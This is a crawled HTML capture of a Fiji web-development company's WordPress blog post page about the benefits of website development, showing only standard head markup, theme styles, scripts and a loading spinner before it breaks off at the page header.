

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulawebs.com/things-you-should-know-about-website-development-why-it-is-so-beneficial/
body_size: 50418
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-NZ" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The Power of Website Development: Key Benefits for Your Business in 2024 🌐🚀 &#8211; Bulawebs &#8211; Fiji Web Development &amp; Digital Marketing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bulawebs - Fiji Web Development &amp; Digital Marketing &raquo; Feed" href="https://bulawebs.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulawebs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulawebs.com%2Fthings-you-should-know-about-website-development-why-it-is-so-beneficial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulawebs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulawebs.com%2Fthings-you-should-know-about-website-development-why-it-is-so-beneficial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulawebs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='the7-vertical-menu-widget-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-vertical-menu-widget.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-icon-widget-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-widget.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-226958-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-226958.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='elementor-post-50845-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-50845.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='elementor-post-21569-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-21569.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='elementor-post-83628-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-83628.css?ver=1768819860' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://bulawebs.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://bulawebs.com/wp-content/uploads/the7-css/css-vars.css?ver=80b1105f540b' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://bulawebs.com/wp-content/uploads/the7-css/custom.css?ver=80b1105f540b' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://bulawebs.com/wp-content/uploads/the7-css/media.css?ver=80b1105f540b' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://bulawebs.com/wp-content/uploads/the7-css/mega-menu.css?ver=80b1105f540b' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://bulawebs.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=80b1105f540b' media='all' />
<link rel='stylesheet' id='style-css' href='https://bulawebs.com/wp-content/themes/dt-the7/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://bulawebs.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1743244260' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href='https://bulawebs.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1743244262' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://bulawebs.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1743244264' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://bulawebs.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1743244280' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://bulawebs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bulawebs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://bulawebs.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"127","ajaxurl":"https://bulawebs.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://bulawebs.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9adb1a67cf","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png\" srcset=\"https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png 563w, https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png 563w\" width=\"563\" height=\"109\"   sizes=\"563px\" alt=\"Bulawebs - Fiji Web Development &amp; Digital Marketing\" /\u003E","url":"https://bulawebs.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1350}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"90"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://bulawebs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulawebs.com/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulawebs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bulawebs.com/things-you-should-know-about-website-development-why-it-is-so-beneficial/" />
<link rel='shortlink' href='https://bulawebs.com/?p=127' />
<meta property="og:site_name" content="Bulawebs - Fiji Web Development &amp; Digital Marketing" />
<meta property="og:title" content="The Power of Website Development: Key Benefits for Your Business in 2024 🌐🚀" />
<meta property="og:image" content="https://bulawebs.com/wp-content/uploads/2012/01/fiji-web-scaled.jpeg" />
<meta property="og:url" content="https://bulawebs.com/things-you-should-know-about-website-development-why-it-is-so-beneficial/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://bulawebs.com/wp-content/uploads/2024/06/cropped-bulawebs-orb-2024-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bulawebs.com/wp-content/uploads/2024/06/cropped-bulawebs-orb-2024-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bulawebs.com/wp-content/uploads/2024/06/cropped-bulawebs-orb-2024-180x180.png" />
<meta name="msapplication-TileImage" content="https://bulawebs.com/wp-content/uploads/2024/06/cropped-bulawebs-orb-2024-270x270.png" />
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.10 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-226958 elementor-page-83628">
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="50845" class="elementor elementor-50845 elementor-location-header" data-elementor-post-type="elementor_library">
